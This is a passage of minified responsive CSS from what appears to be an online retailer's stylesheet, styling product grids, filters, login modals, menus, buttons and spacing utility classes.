0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-banner-eight__image img{width:100%}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-banner-fourteenth__first-item{margin-bottom:3.375rem}.b-banner-fourteenth__text_slider{font-size:.75rem;letter-spacing:.92px;line-height:1.25}.slick-current .b-banner-fourteenth__image_active{transform:scale(1.5) translateY(-16.5%)}.b-banner-ninth__image img{width:100%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-tenth__image img{width:100%}.b-banner-thirteenth{margin:0 auto}.b-banner-twelveth__item{min-width:auto;padding:1.5rem .75rem}.b-carousel-fifth{margin:0 -.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-carousel-sixth{margin:0 -.4375rem}.b-carousel-sixth .slick-dots{bottom:105%;right:.4375rem}.b-filter__header{display:none}.b-filter__footer{position:fixed;bottom:0;left:0;right:0;background-color:#fff;width:100%;z-index:2}.b-filter__title{display:block;padding:1.1875rem 2.5rem 1.1875rem 1.25rem;position:relative}.b-filter__title-selected span+span{margin-left:-2px}.b-filter__title-selected span+span:before{content:", "}.b-filter__dropdown{background:#fff;bottom:0;display:none;overflow-y:auto;position:fixed;right:0;top:0;z-index:10}.b-filter__dropdown:before{bottom:0;content:"";left:0;position:fixed;top:0;width:calc(100% - 300px)}.b-filter__dropdown-item{border-bottom:1px solid #dbdbdb}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;line-height:1.1875rem}.b-filter__dropdown-link:active,.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__result-inner{padding:1.25rem 1.25rem .625rem}.b-filter__result-list{margin:0 0 0 -.9375rem}.b-filter__result-item{margin:0 0 .9375rem .9375rem}.p-plp .b-title{margin-bottom:2.25rem}.b-plp__products{overflow-x:hidden}.b-plp__filter-item .b-sortby__dropdown li{margin:0;padding-top:1.125rem}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{left:.34375rem}.b-plp__filter-apply a,.b-plp__filter-apply button{font-size:.6875rem}.b-plp__sort-by{position:relative;right:-.8125rem}.b-plp__filter{margin-top:-1px}.b-plp__filter-grid-wrapper{margin:0 1.25rem;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-plp__filter-wrapper{width:100%}.b-plp__filter-item,.b-plp__filter-item.b-plp__filter-item_active .b-filter__dropdown{display:block}.b-plp__product-list{margin-bottom:2.5rem}.b-plp__product-item{margin-bottom:0}.b-plp__category-details{padding:2.5rem 1.25rem}.b-plp__no-results+.b-recommendation{border-top:0}.b-plp__toggle-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-plp__toggle-grid_medium{display:none}.b-plp__toggle-list{height:1.3125rem;margin-left:1.0625rem;width:1.3125rem}.b-plp__toggle-list div{display:none}.b-plp__toggle-list.b-plp__toggle_active{background:#003da5}.b-plp__refinements .b-menu__sub-column,.b-refinements__category-wrapper{display:none}.b-refinements__category-wrapper.b-plp__filter-wrapper_active{background:#fff;bottom:0;display:block;overflow-y:auto;position:fixed;right:0;top:0;width:18.75rem;z-index:10}.b-refinements__category-wrapper.b-plp__filter-wrapper_active:before{background:rgba(0,0,0,.4);bottom:0;content:"";left:0;position:fixed;top:0;width:calc(100% - 300px)}.b-refinements__category-title{font-family:Futura Std Light,Arial,sans-serif;font-size:1.25rem;border-bottom:1px solid #dbdbdb;display:none;margin-bottom:0;padding:1.0625rem 1.25rem 1.125rem;position:relative;text-transform:uppercase}.b-refinements__category-title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.3125rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-refinements__all-items,.b-refinements__category-link{display:none}.b-refinements_opened{position:fixed;left:0;right:0;top:0;overflow:hidden}.b-refinements__search-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #dbdbdb;display:block;padding:.75rem 1.25rem}.b-sortby__item:after{left:.34375rem}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state{display:none}.b-subcategory-nav.carousel{height:6rem;padding-top:1rem}.b-subcategory-nav.carousel .slick-slide{margin-top:1rem}.b-subcategory-nav__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-subcategory-nav__link{display:block;padding:.25rem .3125rem}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (max-width:1199px){.b-plp__promo-read-more .promo-text-container{padding-left:1rem;padding-right:1rem}.b-plp__promo-read-more .promo-main-text{position:relative}.b-plp__promo-read-more:not(.b-active) .promo-main-text{display:-webkit-box;
        /*! autoprefixer: off */-webkit-box-orient:vertical;
        /*! autoprefixer: on */-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.b-plp__promo-read-more .js-read-more-btn{background:none;border:none;color:#0c0c0c;font-size:.875rem;margin:.3125rem 0 0;padding:0;cursor:pointer;display:flex;align-items:center;gap:.3125rem;text-decoration:underline;text-underline-offset:.1875rem;font-family:inherit;font-weight:400;text-transform:none;letter-spacing:normal}.b-plp__promo-read-more .js-read-more-btn svg{transition:transform .2s;text-decoration:none}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper 